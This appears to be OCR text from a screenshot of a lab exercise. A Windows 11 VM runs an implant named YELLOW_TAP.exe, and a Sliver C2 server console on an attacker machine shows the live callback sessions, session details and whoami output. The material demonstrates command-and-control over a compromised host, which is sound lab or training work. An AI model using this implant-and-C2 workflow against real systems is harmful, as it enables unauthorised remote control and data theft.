 Windows 11 x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 11 x64
Recycle Bin
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> C:\Users\Sahil\Downloads\YELLOW_TAP.exe
PS C:\WINDOWS\system32> C:\Users\Sahil\Downloads\YELLOW_TAP.exe
PS C:\WINDOWS\system32>
Windows 11 Enterprise Evaluation
Windows License valid for 90 days
Build 26100.ge_release.240331-1435
3
ENG
US
23:37
15-02-2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
root@attack: /opt/sliver
[server] sliver (YELLOW_TAP) > info
Session ID: 41b518fe-3b3d-4394-8f07-b78728c2d4ce
Name: YELLOW_TAP
Hostname: DESKTOP-R6ITGLG
UUID: f1664d56-a2ab-839b-b530-67a13cbe74e1
Username: DESKTOP-R6ITGLG\Sahil
UID: S-1-5-21-1143211980-3627716845-2689468749-1001
GID: S-1-5-21-1143211980-3627716845-2689468749-513
PID: 5404
OS: windows
Version: 10 build 26100 x86_64
Locale: en-IN
Arch: amd64
Active C2: https://192.168.175.138
Remote Address: 192.168.175.139:49565
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sat Feb 15 18:03:21 UTC 2025 (3m30s ago)
Last Checkin: Sat Feb 15 18:04:29 UTC 2025 (2m22s ago)
[server] sliver (YELLOW_TAP) > sessions
ID Transport Remote Address Hostname Username
Operating System Health
========== =========== ======================= ================= ==========
================== =========
7e0f124b http(s) 192.168.175.139:49592 DESKTOP-R6ITGLG Sahil
windows/amd64 [ALIVE]
877ac2fa http(s) 192.168.175.139:49563 DESKTOP-R6ITGLG Sahil
windows/amd64 [ALIVE]
41b518fe http(s) 192.168.175.139:49565 DESKTOP-R6ITGLG Sahil
windows/amd64 [ALIVE]
[server] sliver (YELLOW_TAP) > whoami
Logon ID: DESKTOP-R6ITGLG\Sahil
[*] Current Token ID: DESKTOP-R6ITGLG\Sahil
[server] sliver (YELLOW_TAP) >
Search
PC
N
11:37 PM
2/15/2025